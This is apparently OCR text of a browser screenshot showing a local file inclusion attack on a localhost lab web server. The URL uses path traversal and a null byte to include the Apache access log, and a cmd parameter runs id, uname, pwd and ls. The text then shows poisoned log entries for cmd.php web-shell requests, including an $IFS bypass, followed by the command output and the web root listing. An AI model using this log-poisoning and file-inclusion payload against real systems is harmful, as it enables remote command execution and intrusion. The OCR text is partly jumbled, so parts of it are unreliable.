 http://localhost/index.php - Konqueror
Location Edit View Go Bookmarks Tools Settings Window Help
Location: http://localhost/index.php?page=./../../logs/access_log%00&cmd=id;uname+-a;pwd;ls+-la
127.0.0.1 - - [27/Jun/2010:19:27:41 +0000] "GET /cmd.php?cmd=ls HTTP/1.1" 200 284 127.0.0.1
- - [27/Jun/2010:19:27:53 +0000] "GET /cmd.php?cmd=ls$IFS-la HTTP/1.1" 200 1439 127.0.0.1 - -
[27/Jun/2010:19:35:07 +0000] "GET / HTTP/1.1" 408 - 127.0.0.1 - - [27/Jun/2010:19:38:04 +0000]
"GET / HTTP/1.1" 200 451 127.0.0.1 - - [27/Jun/2010:19:40:54 +0000] "GET
uid=99(nobody) gid=98(nobody) groups=98(nobody)
Linux bt 2.6.20-BT-PwnSauce-NOSMP #3 Sat Feb 24 15:52:59 GMT 2007 i686 i686 i38
/usr/local/apache/htdocs
total 61
drwxr-xr-x 11 root root  380 Jun 25 10:17 .
drwxr-xr-x 10 root root  107 Jan 18  2009 ..
drwxr-xr-x 13 root root  936 Jan 18  2009 base
drwxr-xr-x 10 root root  107 Jan 18  2009 beef
-rw-r--r--  1 root root   62 Jun 16 17:08 cmd.php
-rw-r--r--  1 root root   37 Jun 16 16:53 cmd.php~
-rw-r--r--  1 root root   81 Jun 16 16:08 cmd.pl
-rw-r--r--  1 root root   79 Jun 16 16:08 cmd.pl~
-rw-r--r--  1 root root   79 Jun 16 16:07 cmd.txt
-rw-r--r--  1 root root   51 Jun 25 00:42 cmd2.php
-rw-r--r--  1 root root   49 Jun 25 00:41 cmd2.php~
-rw-r--r--  1 root root  109 Jun 25 07:19 form.html
drwxr-xr-x  2 root root   60 Jun 17 15:49 images
-rw-r--r--  1 root root   66 Jun 15 22:42 index.php
-rw-r--r--  1 root root   24 Jan 18  2009 info.php
Page loaded.